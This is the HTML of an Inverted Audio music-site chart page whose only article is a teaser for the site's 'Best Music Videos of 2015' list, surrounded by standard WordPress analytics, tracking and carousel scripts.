<article id="post-25323" class="post-25323 visual type-visual status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-bass genres-beats genres-electronic genres-experimental genres-house genres-techno artists-ajukaja-andrevski artists-annanan artists-clark artists-dyad artists-fka-twigs artists-lorn artists-oneohtrix-point-never artists-palmbomen-ii artists-simo-cell artists-snow-ghosts labels-beats-in-space labels-dnuos-ytivil labels-dyad labels-houndstooth labels-levels labels-ll-m labels-warp labels-wednesday-sound labels-young-turks formats-chart formats-playlist has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/visual/best-music-videos-of-2015/"><img width="550" height="309" src="https://inverted-audio.com/wp-content/uploads/2015/12/Best-Music-Videos.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2015/12/Best-Music-Videos.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2015/12/Best-Music-Videos-550x309.jpg 550w, https://inverted-audio.com/wp-content/uploads/2015/12/Best-Music-Videos-450x253.jpg 450w, https://inverted-audio.com/wp-content/uploads/2015/12/Best-Music-Videos-1208x680.jpg 1208w, https://inverted-audio.com/wp-content/uploads/2015/12/Best-Music-Videos-480x270.jpg 480w, https://inverted-audio.com/wp-content/uploads/2015/12/Best-Music-Videos-900x506.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="25442" data-permalink="https://inverted-audio.com/visual/best-music-videos-of-2015/best-music-videos/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2015/12/Best-Music-Videos.jpg" data-orig-size="1200,675" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Best-Music-Videos-2015" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2015/12/Best-Music-Videos-450x253.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2015/12/Best-Music-Videos-1208x680.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/visual/best-music-videos-of-2015/" rel="bookmark">Best Music Videos of 2015</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>This year we felt that a lot of up-and-coming artists who we didn&#8217;t know last year made their mark with plenty of potential to be explored in depth. Here&#8217;s our pick of the best music videos of 2015.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-25323 -->
<nav class="navigation posts-navigation"><h4 class="screen-reader-text">Page navigation</h4><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://inverted-audio.com/format/chart/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://inverted-audio.com/format/chart/page/2/">Next</a></li>
</ul>
</nav>				</div>

				
			</div>

				
		</main><!-- #main -->

	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" loading="lazy" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" loading="lazy" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" loading="lazy" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" loading="lazy" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" loading="lazy" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-3628e6cb6267a929d60a65d271fe93c9.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-45b7846919c19ae7012daaa0a0a1c315.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-40f6c3be09ade47abd499deefa322467.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-5a3f4224f42161d3ea5da595c432b4e9.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-efe02524f905f1ca412be811f51dc92e.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-45f2babec4e7ef73df77da9904d32b1f.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"0","tz":"0","srv":"inverted-audio.com","arch_tax_formats":"chart","arch_results":"16","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://inverted-audio.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","nonce":"3401ec9af0","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://inverted-audio.com/wp-login.php?redirect_to=https%3A%2F%2Finverted-audio.com%2Ffeature%2Fbest-albums-of-2025%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js" defer></script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->